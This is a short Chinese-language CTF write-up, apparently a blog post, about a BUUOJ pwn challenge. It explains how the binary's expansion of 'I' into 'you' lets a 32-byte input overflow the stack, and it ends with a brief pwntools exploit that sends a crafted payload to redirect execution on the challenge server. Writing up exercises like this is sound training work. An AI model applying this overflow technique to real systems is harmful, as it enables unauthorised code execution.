共计 321 个字符,预计需要花费 1 分钟才能阅读完成。

提醒:本文最后更新于 2024-08-28 11:18,文中所关联的信息可能已发生改变,请知悉!



checksec





IDA

查看 vuln 函数

C++ 写的代码不太看得懂,勉强能看出是有个 fgets 出入点,但是规定了最大输入长度 32,所以没办法直接溢出



但是看到了“I" 和”you“,虽然看不懂,但是运行一下试试

原来它是将“I" 全部转化为”you“,隐隐约约感觉是要用这个做突破口





查看一下 s 的栈情况:

从 3C 到 0 正好是 60 个字符的长度,那么可以用 20 个“I”将它覆盖,再加 4 个别的字符,就可以随意跳转到别的位置

EXP

from pwn import *



p = remote('node4.buuoj.cn', 26808)

payload = b'I' * 20 + b'a' * 4 + p32(0x8048f0d)

p.sendline(payload)

p.interactive()结果

正文完